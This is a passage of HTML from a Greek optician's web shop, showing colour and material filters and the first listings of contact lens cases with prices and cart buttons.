                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%0D%0A" >
                                                <span class="links-text">Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B1%CE%B4%CE%AF" >
                                                <span class="links-text">Λαδί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B5%CF%85%CE%BA%CF%8C" >
                                                <span class="links-text">Λευκό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B9%CE%BB%CE%AC" >
                                                <span class="links-text">Λιλά</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9B%CE%B9%CE%BB%CE%AC%0D%0A" >
                                                <span class="links-text">Λιλά</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%B7" >
                                                <span class="links-text">Μαύρη</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Μαύρο</span><span class="count-badge ">12</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF%0D%0A" >
                                                <span class="links-text">Μαύρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B1%CF%8D%CF%81%CE%BF%20%28%CE%92%CE%B1%CE%BB%CE%B9%CF%84%CF%83%CE%AC%CE%BA%CE%B9%29" >
                                                <span class="links-text">Μαύρο Βαλιτσάκι</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%B5%CE%BB%CE%AF%20%CE%A4%CE%B1%CF%81%CF%84%CE%B1%CF%81%CE%BF%CF%8D%CE%B3%CE%B1" >
                                                <span class="links-text">Μελί Ταρταρούγα</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%BF%CE%B2" >
                                                <span class="links-text">Μοβ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CE%BF%CE%BB%CF%85%CE%B2%CE%AF" >
                                                <span class="links-text">Μολυβί</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%B5%CE%B6" >
                                                <span class="links-text">Μπεζ</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%B5%CE%B6%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Μπεζ Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Μπλε</span><span class="count-badge ">9</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%0D%0A" >
                                                <span class="links-text">Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Μπλε Κίτρινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9B%CE%B5%CF%85%CE%BA%CF%8C" >
                                                <span class="links-text">Μπλε Λευκό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C" >
                                                <span class="links-text">Μπλε Μπορντό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Μπλε Πράσινο</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A1%CE%BF%CF%85%CE%AC" >
                                                <span class="links-text">Μπλε Ρουά</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A3%CE%BA%CE%BF%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Μπλε Σκούρο</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BB%CE%B5%20%CE%A7%CE%B1%CE%BA%CE%AF" >
                                                <span class="links-text">Μπλε Χακί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C" >
                                                <span class="links-text">Μπορντό</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9C%CF%80%CE%BF%CF%81%CE%BD%CF%84%CF%8C%20%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Μπορντό Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9F%CE%A6%CE%97" >
                                                <span class="links-text">ΟΦΗ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82" >
                                                <span class="links-text">Ολυμπιακός</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%91%CE%9F%CE%9A" >
                                                <span class="links-text">ΠΑΟΚ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82" >
                                                <span class="links-text">Παναθηναϊκός</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF" >
                                                <span class="links-text">Πορτοκαλί</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%B7" >
                                                <span class="links-text">Πράσινη</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Πράσινο</span><span class="count-badge ">8</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF%0D%0A%0D%0A" >
                                                <span class="links-text">Πράσινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A0%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%BF%20%CE%A3%CE%BA%CE%BF%CF%8D%CF%81%CE%BF" >
                                                <span class="links-text">Πράσινο Σκούρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B4%CE%B1%CE%BA%CE%B9%CE%BD%CE%AF" >
                                                <span class="links-text">Ροδακινί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Ροζ</span><span class="count-badge ">11</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%28%CE%92%CE%B1%CE%BB%CE%B9%CF%84%CF%83%CE%AC%CE%BA%CE%B9%29" >
                                                <span class="links-text">Ροζ Βαλιτσάκι</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%CE%A7%CF%81%CF%85%CF%83%CF%8C" >
                                                <span class="links-text">Ροζ Χρυσό</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A1%CE%BF%CE%B6%20%CE%A7%CF%81%CF%85%CF%83%CF%8C%0D%0A" >
                                                <span class="links-text">Ροζ Χρυσό</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A3%CE%BF%CE%BC%CF%8C%CE%BD" >
                                                <span class="links-text">Σομόν</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A4%CE%B1%CF%81%CF%84%CE%B1%CF%81%CE%BF%CF%8D%CE%B3%CE%B1" >
                                                <span class="links-text">Ταρταρούγα</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A4%CE%B9%CF%81%CE%BA%CE%BF%CF%85%CE%AC%CE%B6" >
                                                <span class="links-text">Τιρκουάζ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A6%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1" >
                                                <span class="links-text">Φούξια</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A6%CE%BF%CF%8D%CE%BE%CE%B9%CE%B1%0D%0A%0D%0A" >
                                                <span class="links-text">Φούξια</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CE%B1%CE%BA%CE%AF" >
                                                <span class="links-text">Χακί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CE%B1%CE%BA%CE%AF%20%CE%A0%CE%BF%CF%81%CF%84%CE%BF%CE%BA%CE%B1%CE%BB%CE%AF" >
                                                <span class="links-text">Χακί Πορτοκαλί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%A7%CF%81%CF%85%CF%83%CF%8C" >
                                                <span class="links-text">Χρυσό</span><span class="count-badge ">6</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a68 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-6" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a68">
                Υλικό Κατασκευής
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-6">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%94%CE%B5%CF%81%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Δερμάτινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9A%CE%BF%CE%BA%CE%BA%CE%AC%CE%BB%CE%B9%CE%BD%CE%B7" >
                                                <span class="links-text">Κοκκάλινη</span><span class="count-badge ">15</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9C%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%AE" >
                                                <span class="links-text">Μεταλλική</span><span class="count-badge ">27</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%9D%CE%AC%CF%85%CE%BB%CE%BF%CE%BD" >
                                                <span class="links-text">Νάυλον</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%A0%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C" >
                                                <span class="links-text">Πλαστικό</span><span class="count-badge ">58</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a68" value="%CE%A5%CF%86%CE%B1%CF%83%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Υφασμάτινο</span><span class="count-badge ">60</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
              <h1 class="title page-title">Αξεσουάρ </h1>
            
      <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Πλέγμα" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Λίστα" data-view="list"></button>
            <a href="https://www.myoptician.gr/optics/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Σύγκριση Προϊόντων</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Ταξινόμηση:</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Προεπιλογή</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=pd.name&amp;order=ASC">Όνομα (A - Ω)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=pd.name&amp;order=DESC">Όνομα (Ω - Α)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.price&amp;order=ASC">Τιμή (Χαμηλή &gt; Υψηλή)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.price&amp;order=DESC">Τιμή (Υψηλή &gt; Χαμηλή)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.model&amp;order=ASC">Κωδικός Προϊόντος (Α - Ω)</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;sort=p.model&amp;order=DESC">Κωδικός Προϊόντος (Ω - Α)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Εμφάνιση:</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=12" selected="selected">12</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=25">25</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=50">50</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=75">75</option>
                                                                        <option value="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7029&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94022r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94022r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94022r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής CupCake/Τούρτα  Σετ σε Βαλιτσάκι Ροζ" title="Θήκη Φακών Επαφής CupCake/Τούρτα  Σετ σε Βαλιτσάκι Ροζ" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94021r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94021r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94021r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής CupCake/Τούρτα  Σετ σε Βαλιτσάκι Ροζ" title="Θήκη Φακών Επαφής CupCake/Τούρτα  Σετ σε Βαλιτσάκι Ροζ" class="img-responsive img-second"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-28 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520157</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7029&amp;page=5">Θήκη Φακών Επαφής CupCake/Τούρτα  Σετ σε Βαλιτσάκι Ροζ</a></div>
        
        <div class="description">Θήκη φακών επαφής σετ 2 τεμαχίων CupCake/Τούρτα&nbsp; με βεντούζα, τσιμπιδάκι &amp; μπουκαλάκι υγρού σε βαλιτσάκι ροζ. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-new">21,00€</span> <span class="price-old">29,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7029" hidden>quantity-7029</label>
                <input type="text" name="quantity" id="quantity-7029" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7029"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7029', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7029')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7029')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7059&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b4-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b4-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b4-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Ακτινίδιο σε Κουτάκι" title="Θήκη Φακών Επαφής Ακτινίδιο σε Κουτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b6-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b6-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b6-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Ακτινίδιο σε Κουτάκι" title="Θήκη Φακών Επαφής Ακτινίδιο σε Κουτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520186</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7059&amp;page=5">Θήκη Φακών Επαφής Ακτινίδιο σε Κουτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής ακτινίδιο σε κουτάκι με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7059" hidden>quantity-7059</label>
                <input type="text" name="quantity" id="quantity-7059" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7059"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7059', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7059')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7059')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=1016&amp;page=5" class="product-img ">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Acces%20for%20Contacts/thiki-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Acces%20for%20Contacts/thiki-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Acces%20for%20Contacts/thiki-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Αντιμικροβιακή Με Τεχνολογία Microban" title="Θήκη Φακών Επαφής Αντιμικροβιακή Με Τεχνολογία Microban" class="img-responsive img-first"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520114</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=1016&amp;page=5">Θήκη Φακών Επαφής Αντιμικροβιακή Με Τεχνολογία Microban</a></div>
        
        <div class="description">Αντιμικροβιακή θήκη για την υγιή και ασφαλή φύλαξη των φακών επαφή σας. Σφραγίζει ολοκληρωτικά και αποτρέπει την είσοδο μικορβίων...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2,70€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-1016" hidden>quantity-1016</label>
                <input type="text" name="quantity" id="quantity-1016" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1016"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1016', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('1016')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('1016')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7027&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94015r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94015r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94015r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Γκρι Panda με Βεντούζα &amp; Τσιμπιδάκι" title="Θήκη Φακών Επαφής Γκρι Panda με Βεντούζα &amp; Τσιμπιδάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94013r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94013r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/0B9A94013r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Γκρι Panda με Βεντούζα &amp; Τσιμπιδάκι" title="Θήκη Φακών Επαφής Γκρι Panda με Βεντούζα &amp; Τσιμπιδάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520155</span></span>
                      </div>
        
